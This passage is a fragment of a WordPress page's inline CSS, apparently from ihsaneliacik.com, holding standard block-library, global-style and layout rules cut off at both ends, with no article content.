show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-gallery-css' href='https://ihsaneliacik.com/wp-includes/blocks/gallery/style.min.css?ver=6.9' media='all' />
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--base-2: #F9F9F9;--wp--preset--color--contrast: #191716;--wp--preset--color--contrast-2: #666666;--wp--preset--color--contrast-3: #767676;--wp--preset--color--contrast-4: #DADADA;--wp--preset--color--contrast-5: #EEEEEE;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 18px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: clamp(21px, 1.313rem + ((1vw - 3.2px) * 0.602), 24px);--wp--preset--font-size--xx-small: 12px;--wp--preset--font-size--x-small: 14px;--wp--preset--font-size--xx-large: clamp(24px, 1.5rem + ((1vw - 3.2px) * 1.606), 32px);--wp--preset--font-size--massive: clamp( 96px, 19.2vw, 128px );--wp--preset--font-family--body: "Newsreader", ui-serif, "Times New Roman", serif;--wp--preset--font-family--system-sans-serif: ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", sans-serif;--wp--preset--font-family--system-serif: ui-serif, "Times New Roman", serif;--wp--preset--spacing--20: 8px;--wp--preset--spacing--30: 12px;--wp--preset--spacing--40: 16px;--wp--preset--spacing--50: 24px;--wp--preset--spacing--60: 32px;--wp--preset--spacing--70: clamp(32px, 4.8vw, 48px);--wp--preset--spacing--80: clamp(48px, 6.4vw, 64px);--wp--preset--spacing--10: 4px;--wp--preset--spacing--90: clamp(64px, 9.6vw, 96px);--wp--preset--spacing--100: clamp(64px, 12.8vw, 128px);--wp--preset--spacing--body-margin: 24px;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 608px;--wp--style--global--wide-size: 818px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-style: normal;font-weight: 400;line-height: 1.5;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--body-margin);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--body-margin);}a:where(:not(.wp-element-button)){color: inherit;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-family: var(--wp--preset--font-family--system-sans-serif);line-height: 1.5;margin-top: var(--wp--preset--spacing--70);margin-bottom: var(--wp--preset--spacing--50);}h1{font-size: var(--wp--preset--font-size--large);font-weight: 500;}h2{font-size: var(--wp--preset--font-size--medium);font-weight: 500;}h3{font-size: var(--wp--preset--font-size--small);font-weight: 600;}h4{font-size: var(--wp--preset--font-size--x-small);font-weight: 700;}h5{font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-weight: 700;}h6{font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-style: italic;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-radius: 4px;border-color: currentColor;border-width: 0;color: var(--wp--preset--color--base);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;letter-spacing: inherit;line-height: 1.5;padding-top: .75em;padding-right: 1.25em;padding-bottom: .75em;padding-left: 1.25em;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--contrast);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--x-small);}cite{color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--x-small);font-style: normal;font-weight: 500;line-height: 1.5;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-contrast-4-color{color: var(--wp--preset--color--contrast-4) !important;}.has-contrast-5-color{color: var(--wp--preset--color--contrast-5) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-contrast-4-background-color{background-color: var(--wp--preset--color--contrast-4) !important;}.has-contrast-5-background-color{background-color: var(--wp--preset--color--contrast-5) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-contrast-4-border-color{border-color: var(--wp--preset--color--contrast-4) !important;}.has-contrast-5-border-color{border-color: var(--wp--preset--color--contrast-5) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-small-font-size{font-size: var(--wp--preset--font-size--xx-small) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-massive-font-size{font-size: var(--wp--preset--font-size--massive) !important;}.has-body-font-family{font-family: var(--wp--preset--font-family--body) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
:root :where(.wp-block-post-template-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-post-template-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-post-template-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--100);margin-block-end: 0;}:root :where(.wp-block-post-template-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-post-template-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-post-template-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--100);margin-block-end: 0;}:root :where(.wp-block-post-template-is-layout-flex){gap: var(--wp--preset--spacing--100);}:root :where(.wp-block-post-template-is-layout-grid){gap: var(--wp--preset--spacing--100);}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-gallery){margin-top: var(--wp--preset--spacing--80);margin-bottom: var(--wp--preset--spacing--80);}:root :where(.wp-block-gallery-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-gallery-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-gallery-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-gallery-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-gallery-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-image){margin-top: var(--wp--preset--spacing--80);margin-bottom: var(--wp--preset--spacing--80);}:root :where(.wp-block-image img, .wp-block-image .wp-block-image__crop-area, .wp-block-image .components-placeholder){border-radius: 8px;}
:root :where(.wp-block-navigation){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);line-height: inherit;}:root :where(.wp-block-navigation-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-navigation-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 400;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-excerpt){line-height: inherit;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-query-title){font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;line-height: inherit;}
:root :where(.wp-block-separator){border-color: currentColor;border-width: 0 0 1px 0;border-style: solid;color: var(--wp--preset--color--contrast-5);margin-top: var(--wp--preset--spacing--70);margin-bottom: var(--wp--preset--spacing--70);}
:root :where(.wp-block-site-tagline){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);line-height: inherit;}
:root :where(.wp-block-site-title){font-family: var(--wp--preset--font-family--system-sans-serif);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;line-height: inherit;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-social-links-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-social-links-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-flow) > *{margin-block-start: .333333em;margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-social-links-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-constrained) > *{margin-block-start: .333333em;margin-block-end: 0;}:root :where(.wp-block-social-links-is-layout-flex){gap: .333333em;}:root :where(.wp-block-social-links-is-layout-grid){gap: .333333em;}
:root :where(.wp-block-group){padding-bottom: var(--wp--preset--spacing--80);}:root :where(.wp-block-group-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-group-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-group-is-layout-flow) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.wp-block-group-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-group-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-group-is-layout-constrained) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.wp-block-group-is-layout-flex){gap: 20px;}:root :where(.wp-block-group-is-layout-grid){gap: 20px;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.wp-block-site-logo.is-style-rounded--2){border-radius: 9999px;}
/*# sourceURL=block-style-variation-styles-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-ea0cb840{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-navigation-is-layout-036cb0ab{justify-content:flex-start;}.wp-container-core-group-is-layout-19e250f3 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-19e250f3 > * + *{margin-block-start:0;margin-block-end:0;}.wp-container-core-columns-is-layout-cbe57604{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--50);}.wp-container-core-group-is-layout-02e8cbdd > .alignfull{margin-right:calc(var(--wp--preset--spacing--60) * -1);margin-left:calc(var(--wp--preset--spacing--60) * -1);}.wp-container-core-group-is-layout-02e8cbdd > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-02e8cbdd > * + *{margin-block-start:var(--wp--preset--spacing--40);margin-block-end:0;}.wp-elements-56709276941a21885f2845f7e9233948 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast-2);}.wp-container-core-group-is-layout-4cac75dc{flex-wrap:nowrap;align-items:flex-start;}.wp-container-core-group-is-layout-ee308172{flex-wrap:nowrap;}.wp-container-core-post-template-is-layout-97a3da65 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-post-template-is-layout-97a3da65 > * + *{margin-block-start:var(--wp--preset--spacing--70);margin-block-end:0;}.wp-container-core-group-is-layout-782589ac > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-782589ac > * + *{margin-block-start:var(--wp--preset--spacing--100);margin-block-end:0;}.wp-container-core-columns-is-layout-1d9f35bd{flex-wrap:nowrap;gap:var(--wp--preset--spacing--30) var(--wp--preset--spacing--50);}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( 